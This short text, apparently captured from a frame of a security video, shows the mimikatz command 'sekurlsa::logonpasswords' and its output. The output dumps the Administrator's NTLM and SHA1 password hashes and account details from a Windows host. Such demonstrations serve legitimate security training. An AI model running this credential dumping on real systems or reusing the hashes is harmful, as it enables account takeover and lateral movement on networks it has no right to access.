 mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 440047 (00000000:0006b6ef)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : WIN-OMCNBKR66MN
Logon Server : WIN-OMCNBKR66MN
Logon Time : 5/6/2024 9:06:05 AM
SID : S-1-5-21-2563855374-3215282501-1490390052-500
msv :
[00010000] CredentialKeys
* NTLM : 7ff3c58fce728b60f1ff8718c4e9ca67
* SHA1 : 78ac4b57f900c1589c7d79bc54bcfd1e7859b381
[00000003] Primary
* Username : Administrator
* Domain : WIN-OMCNBKR66MN
* NTLM : 7ff3c58fce728b60f1ff8718c4e9ca67
* SHA1 : 78ac4b57f900c1589c7d79bc54bcfd1e7859b381
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-OMCNBKR66MN
20:58 / 28:04
CC